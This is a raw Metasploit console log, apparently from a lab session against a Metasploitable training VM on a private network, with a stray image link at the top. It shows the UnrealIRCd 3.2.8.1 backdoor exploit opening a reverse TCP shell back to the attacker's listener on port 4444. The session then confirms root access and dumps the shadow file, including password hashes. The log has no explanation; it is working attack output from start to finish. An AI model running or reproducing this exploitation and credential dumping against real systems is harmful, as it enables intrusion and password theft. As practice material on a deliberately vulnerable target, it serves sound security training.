 [*] 192.168.111.130 - Command shell session 3 closed.  Reason: User exit
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.111.134:4444
[*] 192.168.111.130:6667 - Connected to 192.168.111.130:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.111.130:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 9wdRzlnUFaNtzE31;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "9wdRzlnUFaNtzE31\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.111.134:4444 -> 192.168.111.130:49306) at 2019-05-01 00:22:31 -0400
whoami
root
less shadow
shadow: No such file or directory
cd ..
less shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::